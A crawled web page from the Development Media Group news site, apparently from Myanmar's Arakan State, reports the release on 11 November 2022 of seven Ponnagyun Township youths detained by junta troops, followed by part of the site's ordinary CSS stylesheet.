

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dmediag.com/news/5379-rls-png-7
body_size: 6711
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Seven detained youths in Ponnagyun Twsp released - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Seven detained youths in Ponnagyun Twsp released">
<meta property="og:type" content="article">
<meta property="og:image" content="">
<meta property="og:url" content="true://www.dmediag.com/news/rls-png-7.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="Seven residents of Arakan State’s Ponnagyun Township who were arrested by junta troops on Tuesday night were released at around 11 a.m. on Friday, according to family members. 
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="Seven detained youths in Ponnagyun Twsp released">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="n4F8Qj3A49AQLvZO-hHg22oWPH6eoofFMLTzRADd6Wv-ySZ2XpC7mCV9miK8WIboCCJFP9zQxI4F96MSa7u2DQ==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/riaha.html" title="Residents in AA-held areas face new restrictions on travel outside Arakan State">Residents in AA-held areas face new restrictions on travel outside Arakan State</a></li>    
                                <li><a href="/news/nfgpa.html" title="Natural fertilizer gains popularity among farmers in Arakan State">Natural fertilizer gains popularity among farmers in Arakan State</a></li>    
                                <li><a href="/news-article/coaitd.html" title="Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan">Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan</a></li>    
                                <li><a href="/news/uhdup.html" title="ULA Health Department urges pharmacy owners to apply for drug sale, import licences">ULA Health Department urges pharmacy owners to apply for drug sale, import licences</a></li>    
                                <li><a href="/news/blbia.html" title="Betel leaf cultivation booms in Arakan State amid rising prices">Betel leaf cultivation booms in Arakan State amid rising prices</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/news">News</a></li>
<li class="breadcrumb-item active" aria-current="page">Seven detained youths in Ponnagyun Twsp released</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>Seven detained youths in Ponnagyun Twsp released</h4>
                                    <div class='article-intro'>
                        <p><span style="font-size: 10pt;">Seven residents of Arakan State’s Ponnagyun Township who were arrested by junta troops on Tuesday night were released at around 11 a.m. on Friday, according to family members. </span></p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By DMG</span> 
                                                                <span class='publish-date text-muted'> 11 Nov 2022</span> 
                                    </p>  
                                
<p><span style="font-size: 10pt;"><img src="https://www.dmediag.com/images/2022/November/png_city.jpg" alt="" /></span></p>
<p><span style="font-size: 12pt;">DMG Newsroom</span><br /><span style="font-size: 12pt;">11 November 2022, Ponnagyun </span></p>
<p><span style="font-size: 12pt;">Seven residents of Arakan State’s Ponnagyun Township who were arrested by junta troops on Tuesday night were released at around 11 a.m. on Friday, according to family members. </span></p>
<p><span style="font-size: 12pt;">Those released have been identified as Ko Maung Myo Lwin, 24; Ko Ye Lin Tun, 25; and Ko Aung Kyaw Htay, 23, from Natseik Village; Ko Maung Soe Win from Tanswel Village; Ko Aung Myo Than from Ponnagyun’s Sanpya Ward; and two others from the Aung Beikma Monastery. </span></p>
<p><span style="font-size: 12pt;">The seven men were released from Ponnagyun Myoma police station at about 11 a.m. on November 11, a family member of Ko Ye Lin Tun told DMG. </span></p>
<p><span style="font-size: 12pt;">“They were found innocent and released from Ponnagyun Myoma police station today. They were arrested by the military on November 8 and were transferred to the police station the next day. I don’t know how they were interrogated,” the family member added. </span></p>
<p><span style="font-size: 12pt;">“I am satisfied with their release and would like to express thanks to everyone. They were not beaten or tortured during interrogation and their motorbikes and mobile phones were given back,” he continued. </span></p>
<p><span style="font-size: 12pt;"><a href="news/5365-military-detains-seven-youths-in-ponnagyun">The seven men were detained by junta soldiers</a> from the military’s Ponnagyun-based Light Infantry Battalion (LIB) No. 550 at a restaurant near Uriz Mingalar suspension bridge at about 8:30 p.m. on November 8. </span></p>
<p><span style="font-size: 12pt;">Fighting between the Myanmar military and Arakan Army is ongoing across much of Arakan State, where many residents are on edge as a series of arrests and abductions have taken place over recent weeks, with both of the warring sides taking people into custody.</span></p>                                <div class='related widget mt-5'>
                    <div class='header'>
                        <h4 class='widget-title'><span>Related Posts</span> </h4>
                        <div class='widget-content'>                    
                            <ul>  
                                                          
                                <li><a href="/news/aaoda.html">11 arrested over drone attack on school in Ayeyarwady's Laymyethna Twsp</a></li>
                                                          
                                <li><a href="/news/hpamse.html">Arakanese youths among dozens arrested by regime in Yangon</a></li>
                                                          
                                <li><a href="/news/daykmar.html">Families unable to contact detained Kyaukphyu Twsp locals</a></li>
                                                          
                                <li><a href="/news/goepnod.html">Over 1,800 people arrested for online activity since coup: research group</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/People-Jan17.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/riaha.html"><h6>Residents in AA-held areas face new restrictions on travel outside Arakan State</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>17 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Arakan-Jan17.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/nfgpa.html"><h6>Natural fertilizer gains popularity among farmers in Arakan State</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>17 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/ULA-Healthy-jan%2016.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/uhdup.html"><h6>ULA Health Department urges pharmacy owners to apply for drug sale, import licences</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>16 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Betel-nut-Jan16.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/blbia.html"><h6>Betel leaf cultivation booms in Arakan State amid rising prices</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>16 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Muslim-Jan15.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/jummt.html"><h6>Junta uses Muslim militiamen to destroy villages in Kyaukphyu</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>15 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>News Article</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/news-article/coaitd.html"><h6>Cut Off and in the Dark: How Communications Blackouts Are Deepening Human Suffering in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/warevpltgro.html"><h6>Tree Planters Amid the Gunfire</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/rkecdhidsl.html"><h6>Hidden Schools and Education in Arakan</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/mwgjtldiwdsi.html"><h6>Mangroves Without Guardians: How Armed Conflict Is Leaving Myanmar’s Coastal Forests Exposed</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/news-article/nsttoftsiufm.html"><h6>Narcotics, Narratives, and the Arakan Army</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>Opinion</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Article e Jan 6 (2).jpg" alt="">                                    </div>                        
                                    <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>06 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/E---Article-Dec30.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>30 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-26_13-41-50.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>26 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2025/12/photo_2025-12-23_15-14-16.jpg" alt="">                                    </div>                        
                                    <a href="/opinion/blrstpltmv.html"><h6>Bangladesh on the Brink: What Osman Hadi’s Death Reveals About a Nation at War With Itself</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>23 Dec 2025</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dmediag.com/themes/dmg/css/styles.css
body_size: 13652
content:
@charset "UTF-8";
.not-set {
  color: #c55;
  font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
  content: "";
  left: 3px;
  display: inline-block;
  width: 0;
  height: 0;
  border: solid 5px transparent;
  margin: 4px 4px 2px 4px;
  background: transparent;
}

a.asc:after {
  border-bottom: solid 7px #212529;
  border-top-width: 0;
}

a.desc:after {
  border-top: solid 7px #212529;
  border-bottom-width: 0;
}

.grid-view th,
.grid-view td:last-child {
  white-space: nowrap;
}

.grid-view .filters input,
.grid-view .filters select {
  min-width: 50px;
}

.hint-block {
  display: block;
  margin-top: 5px;
  color: #999;
}

.error-summary {
  color: #a94442;
  background: #fdf7f7;
  border-left: 3px solid #eed3d7;
  padding: 10px 20px;
  margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
  padding-top: 7px;
  color: rgba(255, 255, 255, 0.5);
}

@media (max-width: 767px) {
  .nav li > form > button.logout {
    display: block;
    text-align: left;
    width: 100%;
    padding: 10px 0;
  }
}
.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
  outline: none;
}

body {
  font-family: "Poppins", sans-serif;
  background-color: #e8e8e8;
}
body header .topbar {
  background-color: #e0dede;
}
body header .topbar a {
  text-decoration: none;
  font-size: 15px;
  color: #212529;
}
body header .topbar .fa-square-facebook {
  color: #1976d2;
}
body header .topbar .fa-square-youtube, body header .topbar .fa-youtube {
  color: #ff0000;
}
body header .topbar .fa-soundcloud {
  color: #fb7100;
}
body header .topbar .site-links .list-inline-item:not(:last-child) {
  margin-right: 0rem;
  padding-right: 0.5rem;
  border-right: 1px solid #212529;
}
body header .topbar .site-links .list-inline-item:not(:first-child) {
  padding-left: 0.2rem;
}
body header .navigation {
  background-color: #223a8e;
}
body header .navigation::before {
  display: table;
  content: " ";
  background: repeating-linear-gradient(90deg, #00629a, #00629a 20px, #000 20px, #000 40px);
  height: 200px;
  width: 30%;
  transform: rotateY(0deg) rotate(45deg);
  border: 0px;
  position: absolute;
  right: 0%;
  top: -200%;
}
body header .navigation .logo img {
  max-height: 100px;
}
body header .navigation .navbar {
  border-top: 1px solid #e0dede;
  padding-top: 3px;
  padding-bottom: 3px;
}
body header .navigation .navbar ul li a {
  color: #90bedb;
}
body header .navigation .navbar ul li a.active, body header .navigation .navbar ul li a:hover {
  color: #fff;
}
body header .navigation .navbar ul li div a {
  color: #333;
}
body header .navigation .navbar ul li div a.active, body header .navigation .navbar ul li div a:hover {
  background-color: #1f639a;
  color: #fff;
}
body header .navigation .navbar ul li div a.dropdown-toggle::after {
  display: none;
}
body footer {
  background-color: #223a8e;
  color: #fff;
}
body footer .copyright {
  background-color: #16265e;
  color: #d5d5d5;
}
body footer .copyright p {
  margin-bottom: 0px;
}
body footer .copyright p a {
  text-decoration: none;
}
body .widget-title {
  position: relative;
  margin-bottom: 20px;
}
body .widget-title::after {
  display: table;
  content: " ";
  width: 100%;
  height: 3px;
  background: #000;
  position: absolute;
  top: 50%;
  z-index: -3;
}
body .widget-title span {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
body .widget-title span::after {
  background: #e8e8e8;
  display: table;
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -2;
}
body .widget-title span::before {
  display: table;
  content: " ";
  width: 45px;
  height: 13px;
  background: #35b5ff;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -1;
}
body .widget {
  margin-bottom: 30px;
}
body .widget img {
  margin-bottom: 5px;
}
body .widget .text-muted {
  font-size: 11px;
  font-style: italic;
  color: #333;
}
body .widget.article-verticle-list p, body .widget.article-verticle-list h6, body .widget.article-intro-list p, body .widget.article-intro-list h6, body .widget.article-opinion p, body .widget.article-opinion h6, body .widget.article-feature p, body .widget.article-feature h6, body .widget.recent-bussiness-news p, body .widget.recent-bussiness-news h6 {
  margin-bottom: 0px;
}
body .widget.article-verticle-list a, body .widget.article-intro-list a, body .widget.article-opinion a, body .widget.article-feature a, body .widget.recent-bussiness-news a {
  color: #333;
}
body .widget.article-verticle-list a:hover, body .widget.article-intro-list a:hover, body .widget.article-opinion a:hover, body .widget.article-feature a:hover, body .widget.recent-bussiness-news a:hover {
  color: #00629a;
}
body .widget.article-verticle-list .widget-item, body .widget.article-intro-list .widget-item, body .widget.article-opinion .widget-item, body .widget.article-feature .widget-item, body .widget.recent-bussiness-news .widget-item {
  margin-bottom: 10px;
}
body .widget.article-verticle-list .widget-item h6, body .widget.article-intro-list .widget-item h6, body .widget.article-opinion .widget-item h6, body .widget.article-feature .widget-item h6, body .widget.recent-bussiness-news .widget-item h6 {
  height: 68px;
  line-height: 1.6;
  overflow: hidden;
}
body .widget.article-feature .feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
}
body .widget.article-feature .feature-item .item-content {
  flex-grow: 1;
}
body .widget.article-feature .feature-item .item-content .image {
  margin-bottom: 10px;
}
body .widget.article-feature .feature-item .item-content .image img {
  object-fit: cover;
  height: 196px;
  width: 100%;
}
body .widget.article-verticle-list .widget-item {
  padding-bottom: 10px;
  border-bottom: 1px solid #bbb;
}
body .widget.article-verticle-list .widget-item p.text-muted {
  /*margin-top: 7px !important;*/
}
body .widget.article-verticle-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
